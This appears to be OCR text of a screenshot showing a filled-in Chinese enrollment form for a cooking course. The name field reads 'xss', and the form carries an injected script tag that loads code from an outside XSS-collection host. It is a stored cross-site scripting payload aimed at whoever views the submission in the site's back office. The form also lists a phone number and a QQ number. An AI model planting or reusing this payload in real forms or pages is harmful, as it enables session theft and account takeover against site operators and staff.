 姓 名 : xss * 请写填写简体中文字，不能有空格
性 别 : 男 *
联系电话： 18555552525 * 手机号或固定电话（应写上城市区号 例：0351-8281
常用QQ： 1182560500 * 请输入您的QQ
家庭住址： 山东 *
报读专业： 一年半经典大厨专业 *
<script src="http://xssorg.sinaapp.com/?u=6025b4" >
</script>
个人备注： 如有相关疑问，请填写
线：0351-8281885
验 证 码 ： D2o0
D2O0